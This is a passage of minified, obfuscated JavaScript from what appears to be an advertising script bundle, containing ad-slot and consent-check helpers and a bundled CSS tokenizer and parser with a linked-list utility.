a=document[i(2412)](i(1035));s[i(2314)](((t,e)=>a[i(2361)](e,t))),document[i(417)][i(1966)](a)},gt=e=>{const n=t,r=document[n(2412)](n(1035));r[n(2586)]=n(2913),r[n(2286)]=e,document[n(417)][n(1966)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1858)]((t=>({id:t.id,refresh:t[i(771)][i(955)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=q(1221);function vt(e){const n=t;return n(1448)===function(t){const e=n;try{return new URL(t)[e(1164)][e(999)](e(1625))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(926)]((t=>void 0!==t[n(1079)])),i=new Set(r[n(1858)]((t=>t[n(1079)].id)));for(const t of i){const i=r[n(926)]((e=>e[n(1079)].id===t)),o=i[n(1858)]((t=>t[n(1079)][n(2735)])),s=o[n(1251)](((t,e)=>t+e),0);let a=Math[n(2489)]()*s;const c=o[n(1696)]((t=>(a-=t)<0)),l=i[n(926)](((t,e)=>e!==c));e=e[n(926)]((t=>!l[n(2625)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Z;window[t(2555)]&&window[t(2555)](t(797),2,(r=>{const i=t;i(379)!==r[i(2193)]&&!1!==r[i(617)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=q(5466),At=q(3772),_t=q(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3168)](n(3081)),null!==(r=window[n(2483)])&&void 0!==r&&r[n(2771)])return;const i=window[n(2483)]||[];window[n(2483)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2180)]())zt(t);const o=t=>{const e=n;e(1029)===t[e(2859)]?t[e(2997)](...t[e(1817)]):e(768)===t[e(2859)]?t[e(2997)]():e(2874)===t[e(2859)]&&t[e(175)]()},s=window[n(1695)]||[];window[n(1695)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Ct=3,Nt=4,qt=5,Zt=7,Wt=9,Ot=10,jt=11,Lt=12,It=13,Ut=14,Ft=15,Rt=16,Dt=17,Ht=18,Pt=19,Bt=20,Vt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1311)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(786)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1311)])return!1;if(n<0||r>e[o(1311)])return!1;for(let t=n;t<r;t++){const r=i[o(786)](t-n);let s=e[o(786)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1311)]&&oe(e[r(786)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1311)]&&Kt(e[r(786)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2318)](e[r(1311)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(786)](n);if(43!==i&&45!==i||(i=e[r(786)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(786)](n)),46===i&&Kt(e[r(786)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(786)](n+1),45!==i&&43!==i||(t=1,i=e[r(786)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1311)]&&!$t(e[n(786)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(452)](r)}const _e=[t(390),t(1237),t(1106),t(1073),t(1397),t(767),t(2888),t(1545),t(1115),t(2365),t(1337),t(355),t(2026),t(1837),t(1203),t(1991),t(1843),t(1917),t(2685),t(2952),t(2179),t(1403),t(891),t(157),t(1306),t(287)];function ze(e=null,n){const r=t;return null===e||e[r(1311)]<n?new Uint32Array(Math[r(1260)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(963)],i=r[n(1311)],o=r[n(1311)]>0?le(r[n(786)](0)):0,s=ze(e[n(881)],i),a=ze(e[n(1267)],i);let c=e[n(1058)],l=e[n(2571)];for(let t=o;t<i;t++){const e=r[n(786)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(786)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(881)]=s,e[n(1267)]=a,e[n(334)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2917)](e,n,r,i),this[o(881)]=null,this[o(1267)]=null}[t(2917)](e="",n=0,r=1,i=1){const o=t;this[o(963)]=e,this[o(694)]=n,this[o(1058)]=r,this[o(2571)]=i,this[o(334)]=!1}[t(3221)](e,n){const r=t;return this[r(334)]||Se(this),{source:n,offset:this[r(694)]+e,line:this[r(881)][e],column:this[r(1267)][e]}}[t(489)](e,n,r){const i=t;return this[i(334)]||Se(this),{source:r,start:{offset:this[i(694)]+e,line:this[i(881)][e],column:this[i(1267)][e]},end:{offset:this[i(694)]+n,line:this[i(881)][n],column:this[i(1267)][n]}}}}const Me=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Xt,Ce[Vt]=Xt,Ce[Pt]=Bt,Ce[Jt]=Gt;class qe{constructor(e,n){this[t(2917)](e,n)}[t(2449)](){const e=t;this[e(511)]=!1,this[e(937)]=-1,this[e(1601)]=0,this[e(3065)]=this[e(991)],this[e(1793)]=this[e(991)]}[t(2917)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1311)],o=ze(this[r(2234)],e[r(1311)]+1),s=ze(this[r(1502)],e[r(1311)]+1);let a=0,c=-1,l=0,u=e[r(1311)];this[r(2234)]=null,this[r(1502)]=null,s[r(1531)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(963)]=e,this[r(991)]=-1===c?0:c,this[r(2257)]=a,this[r(2234)]=o,this[r(1502)]=s,this[r(2449)](),this[r(1976)]()}[t(973)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e]>>Te:Et}[t(2115)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return r}return Et}[t(3063)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(963)][n(1311)]}[t(1252)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return t-this[n(937)]}return Et}[t(2926)](e,n){const r=t;return(e+=this[r(937)])<this[r(2257)]&&ge(this[r(963)],this[r(2234)][e-1]&Me,this[r(2234)][e]&Me,n)}[t(481)](e){const n=t;return e===this[n(937)]?this[n(3065)]:e>0?e<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(2234)][this[n(2257)]]&Me:this[n(991)]}[t(3220)](e){const n=t;return this[n(963)][n(627)](e,this[n(3065)])}[t(574)](e){const n=t;return this[n(1502)][this[n(937)]]<e}[t(1150)](e,n){const r=t;return n?this[r(973)](n)===Wt&&this[r(963)][r(786)](this[r(3063)](n))===e:this[r(1601)]===Wt&&this[r(963)][r(786)](this[r(3065)])===e}[t(1181)](e){const n=t;let r=this[n(937)]+e;r<this[n(2257)]?(this[n(937)]=r,this[n(3065)]=this[n(2234)][r-1]&Me,r=this[n(2234)][r],this[n(1601)]=r>>Te,this[n(1793)]=r&Me):(this[n(937)]=this[n(2257)],this[n(1976)]())}[t(1976)](){const e=t;let n=this[e(937)]+1;n<this[e(2257)]?(this[e(937)]=n,this[e(3065)]=this[e(1793)],n=this[e(2234)][n],this[e(1601)]=n>>Te,this[e(1793)]=n&Me):(this[e(511)]=!0,this[e(937)]=this[e(2257)],this[e(1601)]=Et,this[e(3065)]=this[e(1793)]=this[e(963)][e(1311)])}[t(210)](){const e=t;for(;this[e(1601)]===It||this[e(1601)]===Yt;)this[e(1976)]()}[t(616)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2257)]&&(o=this[r(1502)][i],!(o<e));i++)switch(s=i>0?this[r(2234)][i-1]&Me:this[r(991)],n(this[r(963)][r(786)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2234)][i]>>Te)&&(i=o)}this[r(1181)](i-this[r(937)])}[t(153)](e){const n=t;for(let t=0,r=this[n(991)];t<this[n(2257)];t++){const i=r,o=this[n(2234)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(2343)](){const e=t,n=new Array(this[e(2257)]);return this[e(153)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(963)][s(627)](r,i),balance:this[s(1502)][o]}})),n}}function Ze(e,n){const r=t;function i(t){return t<c?e[a1Z(786)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Lt,void(d=ye(e,d))):37===i(d)?(l=jt,void d++):void(l=Ot)}function s(){const t=a1Z,n=d;return d=ye(e,d),ge(e,n,d,t(3059))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Zt,d=be(e,d);d<e[n(1311)];d++){const t=e[n(786)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1311)]?void(d<e[n(1311)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1Z;for(t||(t=i(d++)),l=qt;d<e[n(1311)];d++){const r=e[n(786)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1311)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1311)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(786)](d);switch(he(t)){case de:l=It,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Wt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Wt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(781)]("*/",d+2),d=-1===d?e[r(1311)]:d+2):(l=Wt,d++);break;case 58:l=Rt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ut,d+=4):(l=Wt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Wt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Wt,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Wt,d++}n(l,u,u=d)}}let We=null;class Oe{static[t(1453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(417)]=null,this[e(2036)]=null,this[e(1005)]=null}[t(1453)](e){return Oe[t(1453)](e)}[t(2868)](e,n){const r=t;let i;return null!==We?(i=We,We=We[r(1005)],i[r(2333)]=e,i[r(1976)]=n,i[r(1005)]=this[r(1005)]):i={prev:e,next:n,cursor:this[r(1005)]},this[r(1005)]=i,i}[t(2556)](){const e=t,{cursor:n}=this;this[e(1005)]=n[e(1005)],n[e(2333)]=null,n[e(1976)]=null,n[e(1005)]=We,We=n}[t(1786)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2333)]===e&&(s[o(2333)]=n),s[o(1976)]===r&&(s[o(1976)]=i),s=s[o(1005)]}*[Symbol[t(548)]](){const e=t;for(let t=this[e(417)];null!==t;t=t[e(1976)])yield t[e(561)]}get[t(3009)](){const e=t;let n=0;for(let t=this[e(417)];null!==t;t=t[e(1976)])n++;return n}get[t(3022)](){return null===this[t(417)]}get[t(599)](){const e=t;return this[e(417)]&&this[e(417)][e(561)]}get[t(1639)](){const e=t;return this[e(2036)]&&this[e(2036)][e(561)]}[t(2349)](e){const n=t;let r=null;this[n(417)]=null;for(let t of e){const e=Oe[n(1453)](t);null!==r?r[n(1976)]=e:this[n(417)]=e,e[n(2333)]=r,r=e}return this[n(2036)]=r,this}[t(1517)](){return[...this]}[t(2501)](){return[...this]}[t(2314)](e,n=this){const r=t,i=this[r(2868)](null,this[r(417)]);for(;null!==i[r(1976)];){const t=i[r(1976)];i[r(1976)]=t[r(1976)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1030)](e,n=this){const r=t,i=this[r(2868)](this[r(2036)],null);for(;null!==i[r(2333)];){const t=i[r(2333)];i[r(2333)]=t[r(2333)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1251)](e,n,r=this){const i=t;let o,s=this[i(2868)](null,this[i(417)]),a=n;for(;null!==s[i(1976)];)o=s[i(1976)],s[i(1976)]=o[i(1976)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(392)](e,n,r=this){const i=t;let o,s=this[i(2868)](this[i(2036)],null),a=n;for(;null!==s[i(2333)];)o=s[i(2333)],s[i(2333)]=o[i(2333)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(1658)](e,n=this){const r=t;for(let t=this[r(417)];null!==t;t=t[r(1976)])if(e[r(2570)](n,t[r(561)],t,this))return!0;return!1}[t(1858)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])i[r(1806)](e[r(2570)](n,t[r(561)],t,this));return i}[t(926)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])e[r(2570)](n,t[r(561)],t,this)&&i[r(1806)](t[r(561)]);return i}[t(1967)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](null,e);for(;null!==o[i(1976)];){const t=o[i(1976)];if(o[i(1976)]=t[i(1976)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1010)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](e,null);for(;null!==o[i(2333)];){const t=o[i(2333)];if(o[i(2333)]=t[i(2333)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1431)](){const e=t;this[e(417)]=null,this[e(2036)]=null}[t(491)](){const e=t,n=new Oe;for(let t of this)n[e(1806)](t);return n}[t(385)](e){const n=t;return this[n(1786)](null,e,this[n(417)],e),null!==this[n(417)]?(this[n(417)][n(2333)]=e,e[n(1976)]=this[n(417)]):this[n(2036)]=e,this[n(417)]=e,this}[t(820)](e){const n=t;return this[n(385)](Oe[n(1453)](e))}[t(1360)](e){return this[t(1244)](e)}[t(1806)](e){const n=t;return this[n(1244)](Oe[n(1453)](e))}[t(1244)](e,n=null){const r=t;if(null!==n)if(this[r(1786)](n[r(2333)],e,n,e),null===n[r(2333)]){if(this[r(417)]!==n)throw new Error(r(1719));this[r(417)]=e,n[r(2333)]=e,e[r(1976)]=n,this[r(1786)](null,e)}else n[r(2333)][r(1976)]=e,e[r(2333)]=n[r(2333)],n[r(2333)]=e,e[r(1976)]=n;else this[r(1786)](this[r(2036)],e,null,e),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e,e[r(2333)]=this[r(2036)]):this[r(417)]=e,this[r(2036)]=e;return this}[t(1880)](e,n){const r=t;return this[r(1244)](Oe[r(1453)](e),n)}[t(2024)](e){const n=t;if(this[n(1786)](e,e[n(2333)],e,e[n(1976)]),null!==e[n(2333)])e[n(2333)][n(1976)]=e[n(1976)];else{if(this[n(417)]!==e)throw new Error(n(2269));this[n(417)]=e[n(1976)]}if(null!==e[n(1976)])e[n(1976)][n(2333)]=e[n(2333)];else{if(this[n(2036)]!==e)throw new Error(n(2269));this[n(2036)]=e[n(2333)]}return e[n(2333)]=null,e[n(1976)]=null,e}[t(2731)](e){const n=t;this[n(1244)](Oe[n(1453)](e))}[t(2505)](){const e=t;return null!==this[e(2036)]?this[e(2024)](this[e(2036)]):null}[t(593)](e){const n=t;this[n(385)](Oe[n(1453)](e))}[t(878)](){const e=t;return null!==this[e(417)]?this[e(2024)](this[e(417)]):null}[t(1463)](e){const n=t;return this[n(2946)](e,this[n(417)])}[t(3223)](e){return this[t(2946)](e)}[t(2946)](e,n){const r=t;return null===e[r(417)]||(null!=n?(this[r(1786)](n[r(2333)],e[r(2036)],n,e[r(417)]),null!==n[r(2333)]?(n[r(2333)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=n[r(2333)]):this[r(417)]=e[r(417)],n[r(2333)]=e[r(2036)],e[r(2036)][r(1976)]=n):(this[r(1786)](this[r(2036)],e[r(2036)],null,e[r(417)]),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=this[r(2036)]):this[r(417)]=e[r(417)],this[r(2036)]=e[r(2036)]),e[r(417)]=null,e[r(2036)]=null),this}[t(2510)](e,n){const r=t;r(417)in n?this[r(2946)](n,e):this[r(1244)](n,e),this[r(2024)](e)}}function je(e,n){const r=t,i=Object[r(479)](SyntaxError[r(591)]),o=new Error;return Object[r(3175)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2535)]||"")[t(2510)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Le({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1Z;return l[n(789)](t,e)[n(1858)](((e,r)=>String(t+r+1)[n(2701)](h)+" |"+e))[n(2772)]("\n")}const l=("\n"[a(1860)](Math[a(1260)](i-1,0))+" "[a(1860)](Math[a(1260)](o-1,0))+e)[a(819)](/\r\n?|\n|\f/),u=Math[a(1260)](1,n-s)-1,d=Math[a(2318)](n+s,l[a(1311)]+1),h=Math[a(1260)](4,String(d)[a(1311)])+1;let m=0;(r+=3*(l[n-1][a(465)](0,r-1)[a(365)](/\t/g)||[])[a(1311)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1311)]&&(l[t]=l[t][a(2510)](/\t/g,a(1949)),l[t]=(m>0&&l[t][a(1311)]>m?"…":"")+l[t][a(465)](m,98)+(l[t][a(1311)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2772)]("-")+"^",c(n,d)][a(926)](Boolean)[a(2772)]("\n")[a(2510)](/^(\s+\d+\s+\|\n)+/,"")[a(2510)](/\n(\s+\d+\s+\|)+$/,"")}function Ie(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3175)](je(c(732),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3036)+e+"\n"+Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Ue(e){const n=t,r=this[n(2983)]();let i=!1;const o={recognizer:e};for(;!this[n(511)];){switch(this[n(1601)]){case Yt:this[n(1976)]();continue;case It:i=!0,this[n(1976)]();continue}let t=e[n(2992)][n(2570)](this,o);if(void 0===t)break;i&&(e[n(809)]&&e[n(809)][n(2570)](this,t,r,o),i=!1),r[n(2731)](t)}return i&&e[n(809)]&&e[n(809)][n(2570)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(479)](null);for(const t of Object[n(2491)](e)){const i=e[t],o=i[n(862)]||i;o&&(r[t]=o)}return r}var He=q(241);const Pe=new Set([t(870),t(2659),t(1947)]),Be=(e,n)=>{const r=t;if(e===Wt&&(e=n),r(2082)==typeof e){const t=e[r(786)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Zt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,jt],[Mt,Lt],[Mt,Ft],[Mt,Vt],[Ct,Mt],[Ct,Tt],[Ct,Zt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,jt],[Ct,Lt],[Ct,Ft],[Nt,Mt],[Nt,Tt],[Nt,Zt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,jt],[Nt,Lt],[Nt,Ft],[Lt,Mt],[Lt,Tt],[Lt,Zt],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,jt],[Lt,Lt],[Lt,Ft],["#",Mt],["#",Tt],["#",Zt],["#",8],["#","-"],["#",Ot],["#",jt],["#",Lt],["#",Ft],["-",Mt],["-",Tt],["-",Zt],["-",8],["-","-"],["-",Ot],["-",jt],["-",Lt],["-",Ft],[Ot,Mt],[Ot,Tt],[Ot,Zt],[Ot,8],[Ot,Ot],[Ot,jt],[Ot,Lt],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Tt],["@",Zt],["@",8],["@","-"],["@",Ft],[".",Ot],[".",jt],[".",Lt],["+",Ot],["+",jt],["+",Lt],["/","*"]],Xe=Ve[t(263)]([[Mt,Nt],[Lt,Nt],[Nt,Nt],[Ct,Vt],[Ct,qt],[Ct,Rt],[jt,jt],[jt,Lt],[jt,Tt],[jt,"-"],[Xt,Mt],[Xt,Tt],[Xt,jt],[Xt,Lt],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1858)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(786)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(747)](t<<16|a<<8):r[o(747)](t<<16|s))&&this[o(2401)](" ",It,!0),s}}const Ge=Je(Ve),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(1409)!=typeof n)e[r(1773)][r(2314)](this[r(1934)],this);else{let t=null;e[r(1773)][r(2314)]((e=>{const i=r;null!==t&&n[i(2570)](this,t),this[i(1934)](e),t=e}))}}function Ke(t){Ze(t,((e,n,r)=>{const i=a1Z;this[i(1691)](e,t[i(789)](n,r))}))}const{hasOwnProperty:$e}=Object[t(591)],tn=function(){};function en(e){return t(1409)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1Z;n[o(2859)]===e&&t[o(2570)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(231)],o=[];for(const t in i){if(!1===$e[r(2570)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2742)](e)||(e=[e]);for(const t of e)null===t?n[r(1853)]=!0:r(2082)==typeof t?n[r(2859)]=r(1934):Array[r(2742)](t)&&(n[r(2859)]=r(2854));n[r(2859)]&&o[r(2731)](n)}return o[r(1311)]?{context:n[r(1788)],fields:o}:null}function on(e,n){const r=t,i=e[r(1238)][r(789)](),o=e[r(2034)],s=r(2082)==typeof o;return n&&i[r(2180)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1854)]];if(!e[l(1853)]||r)if(l(2854)===e[l(2859)]){if(n?r[l(392)](c,!1):r[l(1251)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2859)]){case o(1315):s=function(t,e,n,r){const i=o,s=" "===t[i(394)]||r?t[i(394)]:" "+t[i(394)]+" ",a=t[i(1024)][i(1858)]((t=>cn(t,e,n,r)))[i(2772)](s);return t[i(2487)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1670)]?"!":"");break;case o(2967):return cn(e[o(2662)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(289):s=o(2921)+cn(e[o(2662)],n,r,i)+"]>";break;case o(2131):s="<"+e[o(1854)]+(e[o(897)]?n(function(t){const e=o;if(e(2200)===t[e(2859)])return" ["+(null===t[e(2318)]?"-∞":t[e(2318)])+","+(null===t[e(1260)]?"∞":t[e(1260)])+"]";throw new Error(e(2844)+t[e(2859)]+"`")}(e[o(897)]),e[o(897)]):"")+">";break;case o(1840):s="<'"+e[o(1854)]+"'>";break;case o(2067):s=e[o(1854)];break;case o(2498):s="@"+e[o(1854)];break;case o(629):s=e[o(1854)]+"(";break;case o(1979):case o(1006):s=e[o(965)];break;case o(1888):s=",";break;default:throw new Error(o(2844)+e[o(2859)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1409)==typeof n?i=n:n&&(o=Boolean(n[r(3021)]),s=Boolean(n[r(2552)]),r(1409)==typeof n[r(1386)]&&(i=n[r(1386)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1848)]&&e[r(1848)][n];return i?r(807)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(819)](/\n|\r\n?|\f/);s[o(1508)]+=i[o(1311)],s[o(807)]+=t[o(1311)]-1,s[o(1835)]=1===t[o(1311)]?s[o(1835)]+i[o(1311)]:t[o(2505)]()[o(1311)]+1}return s}const mn=function(e,n){const r=t,i=je(r(2175),e+(n?" `"+n+"`":""));return i[r(1045)]=n,i},pn=function(e,n,r,i){const o=t,s=je(o(1955),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(447)],i=t[n(960)],s=i<r[n(1311)]&&r[i][n(1934)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1311)];t++){const e=r[t][n(965)];t===i&&(d=e[n(1311)],u=m[n(1311)]),null!==a&&r[t][n(1934)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1311)]||h>1?(c=dn(a||e,n(3176))||hn(un,m),l=hn(c)):(c=dn(a,n(2642))||hn(dn(e,n(2642))||un,m[n(789)](0,u)),l=dn(a,n(3176))||hn(c,m[n(465)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(313)]=e,s[o(3201)]=n?ln(n):o(2259),s[o(788)]=a,s[o(3054)]=c,s[o(3053)]=l,s[o(3039)]=e+o(1630)+s[o(3201)]+o(2951)+(a||o(1647))+o(2587)+new Array(s[o(3054)]+1)[o(2772)]("-")+"^",Object[o(3175)](s,u),s[o(1848)]={source:r&&r[o(1848)]&&r[o(1848)][o(963)]||o(1406),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(747)](e))return fn[n(999)](e);const r=e[n(2604)]();let i=fn[n(999)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3194)]({basename:r[n(465)](e[n(1311)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1622)](e,i),i},vn=function(e){const n=t;if(gn[n(747)](e))return gn[n(999)](e);let 